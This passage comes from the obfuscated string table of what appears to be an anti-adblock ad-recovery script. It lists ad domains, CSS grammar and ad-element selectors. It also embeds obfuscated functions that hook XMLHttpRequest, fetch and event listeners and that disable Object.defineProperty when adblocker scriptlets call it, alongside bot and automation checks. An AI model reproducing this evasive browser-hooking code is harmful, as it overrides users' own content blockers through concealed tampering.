in.html','mediaType','nodeType','<feature-value-declaration>','prependData','allowPrebid','eventId=','translateY(\x20<length-percentage>\x20)','isBalanceEdge','eventSampleRatio','HTMLAnchorElement_href','auto|<svg-length>','outerHeight','HTMLLinkElement_href','AddMatchOnce','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','https://report.error-report.com/modal?eventId=&error=','picrew.me','traffective','[<bg-layer>\x20,]*\x20<final-bg-layer>','min','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','onetrust.com','encode','num','bad-string-token','<color-stop-length>|<color-stop-angle>','HTMLAnchorElement_ping','hooked','sqrt(\x20<calc-sum>\x20)','adshieldMaxRTT','ins.adsbygoogle','polarbyte','optable.co','hashchange','Terminate\x20-\x20not\x20active','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','aXRoYw==','matchMedia','ac-','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','HTMLStyleElement','pubstack','https://www.google.com','cefsharp','Ratio','scrollY','&height=','grippers|none','MSG_ACK_VISIBLE','script_onerror','repeat|no-repeat|space|round','\x20|\x20','ccgateway.net','XMLHttpRequest','RENDERER','none|text|all|-moz-none','/negotiate/v2/image?width=','Block','inventories_key','hadronid.net','action','setTimeout','parseInt','e6d29821','sandbox','nn_','key','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','random','trys','shouldNegotiateAds','Terminate\x20-\x20profile\x20not\x20found','memoryLimitThreshold','escape','declarationList','(-token','gwd-','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','serviceName','Date','<font-stretch-absolute>','Exception\x20occurred\x20in\x20hooked\x20property\x20','pbjsName','isInAdIframe','[id^=\x22google_dfp_\x22]','[<length-percentage>|left|center|right]#','data-stndz-hidden','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','none|capitalize|uppercase|lowercase|full-width|full-size-kana','javascript:','matchDeclaration','dn0qt3r0xannq.cloudfront.net','headers','HTMLElement_innerText','warn','element-attributes','none|<offset-path>||<coord-box>','none|<custom-ident>','sin(\x20<calc-sum>\x20)','Element_insertAdjacentHTML','auto|wrap|nowrap','firefox','error\x20on\x20googletag.pubads()','/filter-fingerprint','requestNonPersonalizedAds','`\x20structure\x20definition','[row|column]||dense','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','https://c.html-load.com','loc','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','Invalid\x20reserved\x20state:\x20','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','configIndex','setPAAPIConfigForGPT','body\x20>\x20div\x20>\x20span','selectorText','origin','6yzJrSv','shouldPageviewOnUrlChange','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','trimLeft','[<predefined-rgb-params>|<xyz-params>]','fetch','flatMap','iframe\x20msg\x20err:\x20','innerHeight','spawn','gpt-tdn','wdioElectron','width\x20not\x20set\x20properly','webGL','responseText','__webdriver_unwrapped','upload','insertAdjacentElement','event_sample_ratio','33across.com','Document_querySelectorAll','bqstreamer.com','getConsentMetadata','<\x27border-top-width\x27>','filter','every','https://content-loader.com','s2s.t13.io','usedJSHeapSize','row|row-reverse|column|column-reverse','invert(','createAuctionNonce','replace','advertiserId','plugins','raw','yieldlab.net','smilewanted.com',';\x20Max-Age=','contains','decodeUrl','<combinator>?\x20<complex-real-selector>','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','normal|reverse|inherit','call','<boolean-expr[','forEachRight','Object','ddg/',';\x20SameSite=Strict','MozAppearance',':\x20[left|right|first|blank]','tokenEnd','Match','statusText','text_ads','focus/','ndtvprofit.com','auto|from-font|[under||[left|right]]','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','static-cdn.spot.im','initLogUploadHandler','sourcesContent','succeedscene.com','cache_isbot','aweber.com','a-mo.net','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','onmozfullscreenchange','<!DOCTYPE\x20html>','prebid_loaded_time','start|end|center|justify|distribute|stretch','__replaced','Invalid\x20mapping:\x20','option\x20priority\x20is\x20invalid','MAIN','as_skip','isEncodedUrl','[lining-nums|oldstyle-nums]','getAttribute','/pagead/gen_204?','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','adsdk.microsoft.com','click','dvw','Click','[restore-rejections]\x20handleQueued\x20script_onerror','readable','banner_ad','for','response','localeCompare','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','<custom-ident>','HTMLLinkElement_rel','HTMLAnchorElement_target','adcontainer','page_referrer','dump','<\x27align-content\x27>\x20<\x27justify-content\x27>?','setSourceContent','https://s.teag.ad-shield.io/2/857374/analytics.js','findAllFragments','<\x27inset-block-end\x27>','getDomId','shouldHookDomContentLoadedLateListeners','cultureg','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','quizlet.com','isEmpty','wrap|none','gacraft.jp','/gpt/setup','tail','normal|auto|<position>','https://consent.programme-tv.net','DOMParser','brightness(\x20<number-percentage>\x20)','open-quote|close-quote|no-open-quote|no-close-quote','snigel','preventDefault','rch','data-ignore','location','https://qa.html-load.com','<single-animation-direction>#','/favicon.ico?','cdn.confiant-integrations.net','dyv1bugovvq1g.cloudfront.net','Terminate\x20-\x20memory\x20limit\x20threshold','positions','iframe\x20negotiate\x20msg:\x20','ad-score.com','www.whatcar.com','direction','script-src-elem','body\x20>\x20div\x20>\x20span\x20>\x20div','`\x20for\x20','declaration','last_processed_rules_count','__selenium_evaluate','replaceScriptElementAsync','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','Failed\x20to\x20detect\x20bot:','_fa_','auto?\x20[none|<length>]','\x20is\x20blocked.','_selenium','AnPlusB','<combinator>?\x20<complex-selector>','start','<\x27flex-shrink\x27>','[<age>?\x20<gender>\x20<integer>?]','sping','<an-plus-b>|even|odd','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','-moz-calc(','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','return\x20this','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','addIframeVisibilityCheckHandler','isFirefox','JSON_parse','MessageEvent_data','[diagonal-fractions|stacked-fractions]','googleads.g.doubleclick.net','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','addModule','Generator\x20is\x20already\x20executing.','normal|text|emoji|unicode','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','Function','[historical-ligatures|no-historical-ligatures]','URL','cancelIdleCallback','navigator.permissions\x20is\x20undefined','onmousedown','gpt_requested_time','https://report.ad-shield.cc/','getStorageUpdates','text','snigel-','get-computed-style','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','reserved2','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','data-empty-src','isMainFrame','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','base64\x20failed','whatcardev.haymarket.com','image-src:\x20display-none','scaleZ(\x20[<number>|<percentage>]\x20)','longestMatch','isVisibleIframe','srcdoc','adscale.de','auto|<string>','none|discard-before||discard-after||discard-inner','toPrimitive','amazon-adsystem.com','btoa','baseUrl','[id^=\x22dfp-ad-\x22]','scrollBy','<absolute-size>|<relative-size>|<length-percentage>','childNodes','/cou/iframe','chained|none','<box>|margin-box','window.parent.parent.apstag.runtime.callCqWrapper','3018304XWZWtl','auto-add|add(\x20<integer>\x20)|<integer>','Element_setAttribute','`\x20is\x20missed','<single-animation-composition>#','\x27:\x27\x20[before|after|first-line|first-letter]','notificationPermissions\x20signal\x20unexpected\x20behaviour','sn_ad_label_','onLine','as_test','/widgets.html','rhombusads.com','allocateCursor','scrollX','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_